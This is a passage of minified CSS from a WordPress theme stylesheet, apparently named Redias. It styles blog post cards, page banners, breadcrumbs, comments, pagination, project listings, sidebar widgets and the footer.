.post-comments:hover,.rel-post-card .entry-footer .post-comments:hover,article .post-content .post-meta a:hover{color:var(--redias-primary-color);transition:.2s ease-in-out}.rel-carousel-nav button:first-child,.rel-post-card .post-content .post-meta a:not(:last-of-type),article .post-content .post-meta a:not(:last-of-type){margin-right:15px}.post-items.grid article .entry-footer .post-comments i,.rel-post-card .entry-footer .post-comments i,.rel-post-card .post-content .post-meta a i,article .post-content .post-meta a i{color:var(--redias-primary-color);font-size:20px;margin-right:5px}article .post-content .post-meta .author i{margin-top:-3px}article .entry-title{font-family:var(--redias-primary-font);font-size:28px;line-height:1.2;font-weight:600;color:var(--redias-dark-color);letter-spacing:-1px;text-transform:inherit;margin:10px 0 15px}article .entry-title a{color:var(--redias-dark-color);background-image:linear-gradient(var(--redias-primary-color) 0,var(--redias-primary-color) 98%);background-size:0 2px;background-repeat:no-repeat;background-position:left 100%;word-break:break-word}article .entry-title a:hover{background-size:100% 2px}.rel-post-card .entry-footer .readmore,article .entry-footer .post-comments,article .entry-footer .readmore{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;font-weight:600;letter-spacing:-.2px;padding-right:25px;position:relative;display:inline-block;transition:.6s cubic-bezier(.1, .75, .25, 1) .125s}.rel-post-card .entry-footer .readmore:after,.rel-post-card .entry-footer .readmore:before,article .entry-footer .readmore:after,article .entry-footer .readmore:before{position:absolute;font-family:DL-Icons;font-weight:900;font-size:20px;line-height:0;content:"\e96f";top:50%;transform:translateY(-50%);transition:opacity .4s .25s,left .6s .25s,right .6s .25s;transition-timing-function:cubic-bezier(.1,.75,.25,1)}.rel-post-card .entry-footer .readmore:before,article .entry-footer .readmore:before{left:-25px;opacity:0;transition:.3s cubic-bezier(.1, .75, .25, 1)}.rel-post-card .entry-footer .readmore:after,article .entry-footer .readmore:after{right:0;transition-delay:0s}.rel-post-card .entry-footer .readmore:hover,article .entry-footer .readmore:hover{padding-left:25px;color:var(--redias-primary-color)}.rel-post-card .entry-footer .readmore:hover:before,article .entry-footer .readmore:hover:before{left:0;opacity:1;transition:opacity .4s cubic-bezier(.1,.75,.25,1) .225s,left .6s cubic-bezier(.1,.75,.25,1) .225s}.rel-post-card .entry-footer .readmore:hover:after,article .entry-footer .readmore:hover:after{right:-10px;opacity:0;transition-delay:0s}.post-items.grid,.project-items{display:flex;flex-wrap:wrap;margin:-15px}.post-items.grid>article{flex:0 0 50%;width:50%;max-width:50%;padding:15px}.error404 section.wrapper,.post-items.classic .article-inner,.post-items.grid .article-inner,.rel-post-card{background-color:var(--redias-bg-light-color)}.post-items.grid article .post-thumbnail{overflow:hidden;height:250px}.post-items.grid article .post-thumbnail img{width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;left:0;top:0;transition:.3s linear}.post-items.grid article:hover .post-thumbnail img{transform:scale(1.03) rotate(1deg)}.post-items.classic .post-content,.post-items.grid .post-content,.rel-post-card .post-content{padding:30px 30px 0}.post-items.grid article .entry-title{font-size:24px;line-height:34px}.post-items.classic article .entry-footer,.post-items.grid article .entry-footer,.rel-post-card .entry-footer{display:flex;align-items:center;justify-content:space-between;border-top:1px solid var(--redias-border-color);padding:15px 0;margin-top:20px}.elementor-page .content-area p,.post-items.grid article .entry-footer .readmore,.rel-post-card .entry-footer .readmore,.textwidget p:first-child{margin-top:0}.post-items.grid article .entry-footer .post-comments,.rel-post-card .entry-footer .post-comments,.rel-post-card .post-content .post-meta a{font-family:var(--redias-primary-font);font-size:15px;font-weight:500;line-height:1;text-transform:capitalize;color:var(--redias-grey-color);letter-spacing:-.5px;display:inline-flex;align-items:center;transition:.2s ease-in-out}.post-items.classic article .entry-footer .post-comments{padding-right:0;display:flex;align-items:center;justify-content:flex-end;column-gap:5px}.post-items.classic article .entry-footer .post-comments i{font-size:20px;color:var(--redias-primary-color);margin-bottom:2px}.single-post .post-thumb{min-height:350px;position:relative;margin-bottom:40px}.single-post .post-thumb .post-single-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;object-position:center}.page-banner,.post-banner{background-color:var(--redias-bg-dark);background-repeat:no-repeat;background-position:center center;background-size:cover;width:100%;height:400px;display:flex;align-items:center;justify-content:flex-start;position:relative;z-index:1}.page-banner .container,.post-banner .container{height:100%;display:flex;align-items:center;position:relative}.post-banner{height:450px}.page-banner .overlay,.post-banner .overlay{background:rgba(23,23,47,.3);background:linear-gradient(45deg,#17172f 0,rgba(8,159,172,0) 100%);width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.post-banner .overlay{background:radial-gradient(circle,#17172f 0,rgba(8,159,172,0) 100%)}.nav-links .has-image,.service-header-area{background-repeat:no-repeat;background-size:cover;background-position:center center;z-index:1}.page-banner-info h1,.post-banner .post-banner-inner h1{font-size:36px;font-weight:700;color:var(--redias-white-color);margin-bottom:0}.page-banner-info h1 span,.post-banner .post-banner-inner h1 span{--redias-title-hl-color:linear-gradient(to right, var(--redias-secondary-color) 0%, var(--redias-primary-color) 100%);background:var(--redias-secondary-color);background:var(--redias-title-hl-color);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.page-banner-info h4{--redias-subtitle-color:linear-gradient(to right, var(--redias-secondary-color) 0%, var(--redias-primary-color) 100%);display:inline-block;position:relative;padding-left:70px;font-size:18px;font-weight:600;background:var(--redias-secondary-color);background:var(--redias-subtitle-color);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.page-banner-info h4:before,.rel-project-head .rel-subtitle:after,.rel-project-head .rel-subtitle:before,.service-header-content h4:after,.service-header-content h4:before{background-color:var(--redias-secondary-color);content:"";width:60px;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.page-banner-info h4:after{background-color:var(--redias-secondary-color);content:"";width:2px;height:100%;position:absolute;left:60px;top:50%;transform:translateY(-50%)}.breadcrumb-wrap li span.sep,.navigation.pagination .nav-links span.page-numbers.current,.single-post-tags a:hover{background:var(--redias-primary-color)}.page-banner-info p,.post-banner-inner p{color:#ddd;font-size:18px;margin:15px 0 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner,.service-header-content{max-width:50%}.page-banner.center .page-banner-inner,.post-banner .post-banner-inner{margin:0 auto;text-align:center}.page-banner.right .page-banner-inner{margin-left:auto}.breadcrumb-wrap{background-color:#fff;list-style:none;display:flex;align-items:center;justify-content:flex-start;column-gap:10px;font-family:var(--redias-primary-font);padding:15px 30px;border-radius:2px;position:absolute;left:0;bottom:-30px}.page-banner.center .breadcrumb-wrap,.post-banner.center .breadcrumb-wrap{left:50%;transform:translateX(-50%)}.page-banner.center .breadcrumb-wrap,.post-banner .post-banner-inner .breadcrumb-wrap{justify-content:center}.breadcrumb-wrap li{font-size:18px;color:var(--redias-grey-color);font-weight:600;text-transform:capitalize;position:relative}.breadcrumb-wrap li:not(:last-of-type){padding-right:16px}.breadcrumb-wrap li span.sep{width:6px;height:6px;position:absolute;right:0;top:50%;transform:translateY(-50%);border-radius:50%}.breadcrumb-wrap li a,.calendar_wrap .wp-calendar-nav span a,.comment-meta .comment-author b a,.post-author-box .author-info h3 a,.project-card .project-content h3 a,.rel-post-card .post-content .entry-title a{color:var(--redias-dark-color)}.post-banner .post-meta{display:flex;align-items:center;justify-content:center;column-gap:15px;margin-top:25px}.post-banner .post-meta .author{display:grid;grid-template-columns:35px 1fr;grid-column-gap:10px;align-items:center}.post-banner .post-meta .author img{width:35px;height:35px;border-radius:50%}.post-banner .post-meta a{display:flex;align-items:center;justify-content:flex-start;column-gap:5px;font-size:16px;font-weight:500;color:var(--redias-grey-light-color)}.post-banner .post-meta a:hover{color:var(--redias-primary-color);transform:translateY(-2px)}.footer-widgets-area .calendar_wrap .wp-calendar-nav span,.footer-widgets-area .calendar_wrap .wp-calendar-nav span a,.footer-widgets-area .comment-author-link>a,.footer-widgets-area .textwidget p strong,.footer-widgets-area .widget .widget-title,.footer-widgets-area .widget-posts-list li .widget-post-content a,.footer-widgets-area .widget.widget_recent_entries ul li a,.footer-widgets-area .widget_calendar .wp-calendar-table caption,.footer-widgets-area .widget_rss .rsswidget,.nav-links .has-image .post-title,.post-banner .dl-cat-items a,.post-banner .dl-cat-items a:hover,.services-relation ul li.current-service a,.services-relation ul li.current-service i,.services-relation ul li:hover a,.services-relation ul li:hover i{color:var(--redias-white-color)}.post-banner .dl-cat-items{display:flex;align-items:center;justify-content:center;column-gap:10px;margin-bottom:15px}.post-banner .dl-cat-items a{background-color:var(--redias-primary-color);font-size:14px;text-transform:capitalize;font-weight:600;letter-spacing:-.5px;padding:10px 20px;line-height:1;border-radius:2px}.post-author-box{background-color:var(--redias-bg-light-color);padding:40px;display:grid;grid-template-columns:80px 1fr;grid-column-gap:20px}.post-author-box.no-desc{align-items:center}.post-author-box .author-avatar img{width:78px;height:78px;border-radius:50%}.post-author-box .author-info h3{font-size:20px;font-weight:500;color:#fff;line-height:1;letter-spacing:-.5px;margin-bottom:0}.single-post-tags a,.single-post-tags a:hover{color:var(--redias-white-color);transition:.3s ease-in-out}.post-author-box .author-info p{font-size:20px;line-height:30px;margin-top:10px}.comment-meta .comment-author b,.nav-links .nav-text .post-title{font-family:var(--redias-primary-font);font-size:18px;font-weight:600;text-transform:capitalize}.post-author-box .author-info ul{list-style:none;line-height:1;margin-top:15px;margin-left:-3px}.post-author-box .author-info ul li{display:inline-block;margin-right:10px;font-size:17px}.post-author-box .author-info ul li a{background-color:var(--redias-bg-light-color);color:var(--redias-dark-color);border:1px solid var(--redias-border-color);border-radius:2px;font-size:16px;width:35px;height:35px;display:flex;align-items:center;justify-content:center}.post-author-box .author-info ul li a:hover,.post-social-share>div:hover{background-color:var(--redias-primary-color);border:1px solid var(--redias-primary-color);color:var(--redias-white-color);transform:translateY(-3px);transition:.3s ease-in-out}.post-navigation .nav-links{width:100%;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:30px;align-items:center}.all-projects .post-navigation .nav-links{grid-template-columns:1fr 30px 1fr}@media (max-width:580px){.all-projects .post-navigation .nav-links{grid-column-gap:10px}}.post-navigation .nav-links .nav-next{text-align:right}.nav-links .post-text{font-family:var(--redias-primary-font);font-size:14px;font-weight:500;color:var(--redias-grey-color);line-height:1;letter-spacing:-.5px;margin-bottom:10px;display:block}.nav-links .nav-next .post-text i{margin-left:5px;margin-right:auto}.nav-links .nav-text .post-title{color:var(--redias-bg-light-color);letter-spacing:-.5px;line-height:1.3;word-break:break-word;margin:0;transition:.2s ease-in-out}.nav-links .nav-text .post-title:hover{opacity:.8}.nav-links .nav-next,.nav-links .nav-previous{border-radius:3px;overflow:hidden}.nav-links .has-image{background-color:#1b152b;padding:25px 20px;position:relative;transition:.2s ease-in-out}.nav-links .has-image:before{background-color:var(--redias-dark,#000018);content:"";position:absolute;width:100%;height:100%;left:0;top:0;opacity:.5;z-index:-1}.nav-links .has-image .post-text{color:#ddd}.single-post-footer{width:100%;display:flex;align-items:center;justify-content:space-between;margin-top:20px}@media (max-width:768px){.nav-links .nav-text .post-title{font-size:16px;line-height:24px}}.single-post-tags a{background-color:var(--redias-primary-color);padding:3px 15px;border-radius:2px;font-family:var(--redias-primary-font);font-size:14px;font-weight:400;text-transform:capitalize;margin:5px 10px 5px 0;display:inline-block}.single-post-tags a:hover{transform:translateY(-3px)}.post-social-share{display:flex;align-items:center;justify-content:center;column-gap:8px}.post-social-share>div{background-color:var(--redias-bg-light-color);color:var(--redias-dark-color);border:1px solid var(--redias-border-color);font-size:15px;width:40px;height:40px;border-radius:2px;display:flex;align-items:center;justify-content:center;transition:.3s ease-in-out;cursor:pointer}.dl-comment-row{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:20px;margin-bottom:20px;margin-top:10px}.dl-comment-row div>input,.widget.widget_categories ul li{width:100%}.comments-area ol{list-style:none}.comment-body{position:relative;padding-left:100px}.comment-list li ol{margin-left:0;margin-top:35px;padding-left:100px}.comment-list ol ol ol,.widget.widget_recent_entries ul li,.widget_rss ul li{padding-left:0}.comment-list ol ol ol li:not(:first-of-type),.comment-list>li:not(:first-of-type),.post-footer-area .comment-respond{margin-top:35px}.comment-meta .comment-author img{width:75px;height:75px;border-radius:50%;position:absolute;left:0;top:0}.comment-meta .comment-author b{color:var(--redias-dark-color);letter-spacing:-.3px}.comment-metadata{margin-bottom:7px}.comment-body .reply a,.comment-metadata a{font-family:var(--redias-secondary-font);color:var(--redias-grey-color);font-size:14px;font-weight:500;text-transform:capitalize;letter-spacing:-.3px}.comment-body .reply a{position:relative;color:var(--redias-dark-color)}.comment-body .reply a:before{position:absolute;font-family:DL-Icons;font-weight:900;content:"\e996";font-size:12px;color:var(--redias-grey-color);color:var(--redias-primary-color);left:-20px;top:50%;transform:translateY(-50%);line-height:1}.comment-body .reply a:hover,.comment-body .reply a:hover:before,.comment-metadata a:hover{color:var(--redias-primary-color);opacity:1}.comment-list .comment-content ol{margin-bottom:30px;margin-top:0;list-style:decimal;padding:0}.comment-list .comment-content ol ol{margin-bottom:0;margin-left:1.5em}.comment-list .comment-content ol ol ol li:not(:first-of-type),.comment-list .comment-content>li:not(:first-of-type),.content-area .wp-block-column .wp-block-heading,.content-area .wp-block-column figure,.rel-project-head .rel-title,.woocommerce table.shop_table.wishlist_table,blockquote p{margin:0}.comments-area #cancel-comment-reply-link{margin-left:15px}.comments-area .dl-comment-form input[type=email],.comments-area .dl-comment-form input[type=text],.comments-area .dl-comment-form textarea{background-color:var(--redias-bg-light-color);min-height:60px;border-radius:2px;border:1px solid var(--redias-border-color);box-shadow:none;outline:0;color:var(--redias-dark-color)}.comments-area .dl-comment-form textarea{min-height:150px}.comment-form-cookies-consent,.widget_rss .widget-title{display:flex;align-items:center;justify-content:flex-start;column-gap:10px}.navigation.pagination{margin-top:40px}.navigation.pagination .nav-links{margin:0 auto;display:flex;align-items:center;justify-content:flex-start;column-gap:10px}.navigation.pagination .nav-links a,.navigation.pagination .nav-links span.page-numbers.current{background-color:var(--redias-bg-light-color);display:inline-block;width:40px;height:40px;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;text-align:center;font-size:17px;color:var(--redias-dark-color);font-weight:600;text-decoration:none;overflow:hidden;position:relative;z-index:1;transition:.2s ease-in-out}.navigation.pagination .nav-links a:before{background:var(--redias-primary-color);position:absolute;content:"";width:100%;height:100%;left:0;top:0;z-index:-1;visibility:hidden;opacity:0;transition:.2s ease-in-out}.navigation.pagination .nav-links a:hover:before,.widget .tagcloud a:hover:before{visibility:visible;opacity:1;transition:.2s ease-in-out}.navigation.pagination .nav-links a.next,.navigation.pagination .nav-links a.prev{font-size:25px}.navigation.pagination .nav-links a:hover,.navigation.pagination .nav-links span.page-numbers.current{color:#fff}.navigation.pagination .nav-links span.page-numbers.current{background-color:var(--redias-primary-color)}.service-header-area{background-color:var(--redias-bg-dark);width:100%;height:400px;display:flex;align-items:center;justify-content:flex-start;color:var(--redias-white-color);position:relative}.project-card-inner,.project-details,.related-projects-wrap{background-color:var(--redias-bg-light-color)}.service-header-area:before{background:var(--redias-bg-dark);background:linear-gradient(45deg,#17172f 0,rgba(8,159,172,0) 100%);content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.rel-project-head .rel-subtitle,.service-header-content h2 span,.service-header-content h4{background:var(--redias-secondary-color);-webkit-text-fill-color:transparent}.rtl .service-header-area:before{background:linear-gradient(45deg,rgba(8,159,172,0) 0,#17172f 100%)}.service-header-content h4{display:inline-block;position:relative;padding-left:70px;font-size:18px;font-weight:600;background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text}.service-header-content h2{font-size:36px;font-weight:700;color:var(--redias-white-color);text-transform:capitalize;margin-bottom:15px}.service-header-content h2 span{background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text}.rel-project-head .rel-subtitle:after,.service-header-content h4:after{width:2px;height:100%;left:60px}.service-header-content p{color:#ddd;font-size:18px}.single-dl-service .service-title{font-size:28px}.single-dl-service .has-post-thumbnail .service-title{margin:15px 0}.single-dl-service .widget-area .widget.widget_media_image{padding:0}.single-dl-service .widget-area .widget.widget_media_image img{display:block}.single-dl-service .single-post-footer{justify-content:center;flex-direction:inherit;margin-top:50px;position:relative;z-index:1}.single-dl-service .single-post-footer:before{content:'';background-color:#ddd;width:100%;height:1px;position:absolute;left:0;top:50%;transform:translateY(-50%);z-index:-1}.single-dl-service .single-post-footer:after{background-color:#fff;content:'';width:240px;height:100%;position:absolute;left:50%;top:0;transform:translateX(-50%);z-index:-1}.project-card:hover .project-card-inner,.widget .tagcloud a:hover{transform:translateY(-3px)}.services-relation ul li{display:flex;align-items:center;justify-content:space-between;background-color:var(--redias-bg-white);padding:8px 15px;border:1px solid var(--redias-border-color);border-radius:2px;cursor:pointer;transition:.2s ease-in-out}.services-relation ul li a{font-size:17px;color:var(--redias-dark-color);font-weight:500}.services-relation ul li i{font-size:20px;color:var(--redias-primary-color)}.services-relation ul li.current-service,.services-relation ul li:hover{background-color:var(--redias-primary-color);border:1px solid var(--redias-primary-color)}.project-items .project-card{flex:0 0 auto;width:100%;padding:15px}.project-card-inner{border-radius:3px;overflow:hidden;transition:.2s ease-in-out}.project-card img{display:block;width:100%;height:300px;object-fit:cover;object-position:center center}.project-card .project-content{padding:30px;position:relative;overflow:hidden}.project-card .project-content:before{background-color:transparent;border:2px solid var(--redias-bg-dark);width:60px;height:60px;border-radius:50%;content:"";position:absolute;right:-20px;bottom:-25px;transition:border .3s ease-in-out}.project-details .project-title:before,.rel-carousel-nav button,.widget .tagcloud a:hover{background-color:var(--redias-primary-color)}.project-card:hover .project-content:before{border-color:var(--redias-primary-color)}.project-card .project-content .project-cat{font-family:var(--redias-primary-font);font-size:16px;font-weight:500;color:var(--redias-grey-color);display:block}.project-card .project-content h3{font-size:20px;line-height:28px;font-weight:700;margin:0 0 5px}.project-card .project-content .read-more{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;line-height:1;font-weight:700;display:flex;align-items:center}.project-card .project-content .read-more i{font-size:30px;margin-top:2px;margin-left:3px}.project-head{display:grid;grid-template-columns:1fr;gap:40px;overflow:hidden;margin-bottom:30px}.project-head .project-thumb{position:relative;min-height:350px}.project-details{border:1px solid #ddd;padding:40px 30px}.project-details .project-title{font-size:22px;font-weight:700;position:relative;padding-bottom:10px}.project-details .project-title:before{width:30%;height:4px;position:absolute;content:"";left:0;bottom:0}.project-details ul{display:block;list-style:none;margin:20px 0 0;padding:0}.project-details .info-list>li{display:flex;align-items:center;font-family:var(--redias-primary-font);font-size:16px}.project-details .info-list li:not(:last-of-type){margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #ddd}.project-details .info-list li label{width:130px;font-weight:700;color:var(--redias-dark-color)}.project-details .info-list .ratings:before,.project-details .info-list li span::before{content:':';margin-right:10px;font-weight:700}.project-details .info-list .ratings{display:flex;align-items:center;margin:0}.project-details .info-list li li{color:#ccc}.project-details .info-list .ratings.rating-1 li:nth-child(-n+1),.project-details .info-list .ratings.rating-2 li:nth-child(-n+2),.project-details .info-list .ratings.rating-3 li:nth-child(-n+3),.project-details .info-list .ratings.rating-4 li:nth-child(-n+4),.project-details .info-list .ratings.rating-5 li{color:#ffa534}.project-details .info-list li li:not(:last-of-type){margin:0;padding:0;border:none}.project-details .post-social-share{justify-content:flex-start;margin-top:20px}.post-footer-area>*,.project-footer{margin-top:50px}.project-footer .post-navigation .nav-links{grid-template-columns:1fr 30px 1fr;grid-column-gap:15px}.error-404,.project-footer .post-navigation .nav-links .all-projects{text-align:center}.project-footer .post-navigation .nav-links .all-projects a{display:block;line-height:1}.related-projects-wrap{padding:80px 0}.rel-project-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:40px}.rel-project-head .rel-subtitle{font-size:16px;font-weight:700;line-height:1;position:relative;display:inline-block;background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text;padding-left:70px;margin-bottom:20px}.related-project-carousel.owl-carousel .owl-stage-outer{padding-top:10px}.rel-carousel-nav button{padding:10px 15px;border-radius:2px;font-size:30px;line-height:1;height:auto;color:var(--redias-white-color);transition:.2s ease-in-out}.project-comments{padding:72px 0 80px;border-top:1px solid var(--redias-border-color)}.wp-block-button__link{color:var(--redias-white-color);border-radius:inherit;font-weight:600;font-family:var(--redias-primary-font);letter-spacing:0;text-transform:capitalize}.wp-block-button__link:not(.has-background){background:var(--redias-primary-color)}.wp-block-button:not(.has-custom-font-size) .wp-block-button__link{font-size:15px}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;color:var(--redias-dark-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button__link:not(.has-background):hover{background:var(--redias-bg-dark);color:var(--redias-white-color);border-color:var(--redias-bg-dark)}.wp-block-group.has-background{padding:15px 30px 30px}.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large,.wp-block-quote.is-style-large:not(.is-style-plain),blockquote.is-style-default,blockquote.is-style-plain{padding:40px;background-color:var(--redias-bg-light-color)}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container p a{color:var(--redias-white-color);font-family:var(--redias-primary-font);line-height:1.2;font-weight:600;letter-spacing:-1px;text-transform:capitalize;text-decoration:none}.wp-block-quote,blockquote.is-style-default{border-left:3px solid var(--redias-primary-color);margin-left:0;margin-right:0}.wp-block-quote[style="text-align:right"]{border-left:none;border-right:3px solid var(--redias-primary-color)}.wp-block-quote.is-style-large p,blockquote.is-style-default p,blockquote.is-style-plain p,blockquote.wp-block-quote p,blockquote.wp-block-quote.is-large{font-family:var(--redias-primary-font);font-size:24px;line-height:36px;color:var(--redias-dark-color);font-weight:500;letter-spacing:-1px;margin:0}blockquote cite{font-family:var(--redias-primary-font);font-size:16px;color:var(--redias-grey-color);font-weight:500;letter-spacing:-.5px;margin-top:10px;display:block}blockquote p em{font-size:20px}.wp-block-gallery{display:grid!important;grid-gap:20px!important;grid-template-columns:1fr}.wp-block-gallery .blocks-gallery-item,.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:inherit!important;margin:0!important}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{font-size:17px;line-height:27px}@media (min-width:580px){.wp-block-gallery.columns-2,.wp-block-gallery.columns-3,.wp-block-gallery.columns-4,.wp-block-gallery.columns-5,.wp-block-gallery.columns-6{grid-template-columns:repeat(2,1fr)}}.content-area h1,.content-area h2,.content-area h3,.content-area h4,.content-area h5,.content-area h6{margin:10px 0 15px}.content-area p,.has-large-font-size{line-height:1.8}.content-area p{font-size:18px;line-height:32px}.content-area .wp-block-column figure:not(:first-of-type),.widget ul li:not(:last-of-type){margin-bottom:15px}.has-media-on-the-right .wp-block-media-text__content p{color:var(--redias-dark);margin-top:0}.post-footer-area .comment-reply-title,.post-footer-area .post-footer-title{font-size:22px;padding-bottom:15px;margin-top:-5px;position:relative}.rel-post-card .post-content .entry-title,.widget .widget-title{font-family:var(--redias-primary-font);font-size:20px;font-weight:700}.post-footer-area .comment-reply-title:after,.post-footer-area .comment-reply-title:before,.post-footer-area .post-footer-title:after,.post-footer-area .post-footer-title:before{background:var(--redias-primary-color);content:"";height:4px;position:absolute;left:0;bottom:5px;border-radius:2px}.post-footer-area .comment-reply-title:before,.post-footer-area .post-footer-title:before,.widget .widget-title:before{width:15px}.post-footer-area .comment-reply-title:after,.post-footer-area .post-footer-title:after,.widget .widget-title:after{width:35px;left:20px}.post-footer-area .comment-list{margin-bottom:50px}.post-footer-area #cancel-comment-reply-link{font-family:var(--redias-primary-font);color:var(--redias-grey-color);font-size:14px;font-weight:600;letter-spacing:-.2px;margin-left:10px;text-transform:capitalize}.post-footer-area #cancel-comment-reply-link:hover,.widget.widget_recent_entries ul li a:hover,.widget_meta ul li a:hover{color:var(--redias-primary-color);text-decoration:underline}.related-posts-wrapper .rel-items{display:grid;align-items:flex-start;grid-template-columns:1fr;gap:20px}@media (min-width:767px){.full-width .project-items .project-card,.project-items .project-card{width:50%}.related-posts-wrapper .rel-items{grid-template-columns:repeat(2,1fr)}}.rel-post-card .post-thumb{position:relative;width:100%;height:250px;min-height:250px;margin-bottom:0}.rel-post-card .post-thumb img{display:block;width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;object-position:center}.rel-post-card .post-content .post-meta{display:block;line-height:1;margin-bottom:10px}.rel-post-card .post-content .entry-title{line-height:28px}.widget-area .widget{background-color:var(--redias-bg-light-color);padding:30px;border-radius:2px}.widget .tagcloud a,.widget_search .search-form .form-control{border:1px solid var(--redias-border-color);color:var(--redias-grey-color)}.widget .widget-title{color:var(--redias-dark-color);line-height:1;letter-spacing:-.5px;padding-bottom:20px;text-transform:capitalize;position:relative}.widget .widget-title:after,.widget .widget-title:before{background:var(--redias-primary-color);content:"";height:4px;position:absolute;left:0;bottom:5px}.widget ul li{position:relative;list-style:none}.widget_search .search-form{width:100%;position:relative}.widget_search .search-form .form-control{background-color:var(--redias-bg-white);width:100%;height:60px;padding:0 40px 0 15px;font-size:17px}.widget_search .search-btn{background:0 0;width:40px;padding:0;position:absolute;right:5px;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center}.widget_search .search-btn svg{width:25px;opacity:.8;transition:opacity .3s ease-in-out}.widget_search .search-btn:hover svg{opacity:1}.widget .tagcloud a{background-color:var(--redias-bg-white);font-size:14px!important;line-height:1;letter-spacing:-.2px;text-transform:capitalize;border-radius:2px;display:inline-block;padding:9px 15px;margin:0 5px 0 0;position:relative;overflow:hidden;transition:.2s ease-in-out;z-index:1}.textwidget p strong,.widget.widget_recent_entries ul li a{color:var(--redias-dark-color);font-family:var(--redias-primary-font)}.widget .tagcloud a:hover{border:1px solid var(--redias-primary-color);color:#fff;text-decoration:none;transition:.2s ease-in-out}.widget.widget_recent_entries ul li a{font-size:16px;font-weight:700;line-height:20px;letter-spacing:-.5px;display:block}.ui-menu .ui-menu-item-wrapper,.widget.widget_recent_entries ul li span{color:var(--redias-grey-color);font-weight:400;font-family:var(--redias-secondary-font)}.widget.widget_recent_entries ul li span{font-size:14px;letter-spacing:-.2px;line-height:1;margin-top:10px}.widget.widget_recent_entries ul li:not(:last-of-type),.widget_rss ul li:not(:last-of-type){margin-bottom:20px}.textwidget p strong{font-size:18px;line-height:1.2;display:block}.calendar_wrap .wp-calendar-nav span,.widget_calendar .wp-calendar-table caption{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;font-weight:600;letter-spacing:-.2px}.widget_calendar .wp-calendar-table caption{margin-bottom:8px;text-align:left}.wp-calendar-table tbody tr td,.wp-calendar-table thead tr th{text-align:center;padding:5px}.calendar_wrap .wp-calendar-nav{margin-top:8px}.wp-block-calendar .wp-calendar-table thead tr th{color:var(--redias-white-color);font-weight:600}.widget_media_gallery .gallery{grid-gap:15px;margin-bottom:0}.widget_media_gallery .gallery .gallery-item{margin:0;line-height:0}.widget_media_gallery .gallery .gallery-item a{width:100%;line-height:1;margin:0;padding:0;font-size:0;display:inline-block;border-radius:3px;transition:.3s ease-in-out;overflow:hidden}.widget_media_gallery .gallery .gallery-item a img{width:100%;transition:.3s ease-in-out}.widget_media_gallery .gallery .gallery-item:hover img{transform:scale(1.05);transition:.3s ease-in-out}.ui-selectmenu-button.ui-button{background-color:var(--redias-bg-white);width:100%;padding:18px 15px;border-radius:2px;border:1px solid var(--redias-border-color);outline:0;box-shadow:none}.ui-widget.ui-widget-content{background-color:var(--redias-bg-white);border:none}.ui-widget.ui-widget-content li:not(:last-of-type){border-bottom:1px solid var(--redias-border-color)}.ui-selectmenu-text{font-family:var(--redias-primary-font);color:var(--redias-grey-color);font-size:17px;font-weight:600;letter-spacing:-.2px}.ui-menu .ui-menu-item-wrapper{font-size:16px;letter-spacing:-.2px;text-transform:capitalize;padding:10px 15px}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{background:var(--redias-bg-white);color:var(--redias-primary-color);border:1px solid transparent;outline:0;box-shadow:none}.comment-author-link>a,.widget_rss .rsswidget{color:var(--redias-dark-color);font-weight:600;letter-spacing:-.2px;font-family:var(--redias-primary-font)}.footer-widgets-area .ui-widget.ui-widget-content,.footer-widgets-area .widget .tagcloud a{color:var(--redias-grey-light-color);background-color:var(--redias-bg-dark-light)}.ui-button:active,.woocommerce-checkout .ui-state-active,.woocommerce-checkout .ui-widget-content .ui-state-active,a.ui-button:active{border:1px solid var(--redias-border-color)}.comment-author-link>a{text-transform:capitalize}.recentcomments>a,.widget_meta ul li a{color:var(--redias-grey-color)}.widget_rss .widget-title a{font-size:20px;font-weight:600}.widget_rss .widget-title a img{width:16px}.widget_rss .rsswidget{font-size:18px;line-height:1.3;display:block}.widget_rss .rss-date{font-size:12px;font-weight:600;color:var(--redias-grey-color);letter-spacing:-.2px;display:block;margin-bottom:10px;text-transform:uppercase;margin-top:2px}.footer-wrapper{background-color:var(--redias-bg-dark);position:relative;z-index:1}.footer-wrapper .map-pattern,.footer-wrapper .shape-pattern{background-repeat:no-repeat;background-position:center center;background-size:contain;width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.footer-wrapper .map-pattern{background-image:url(../img/map-pattern-light.png)}.footer-wrapper .shape-pattern{background-image:url(../img/shape-pattern.png);background-size:cover;opacity:.3;z-index:-2}.footer-widgets-area{padding:80px 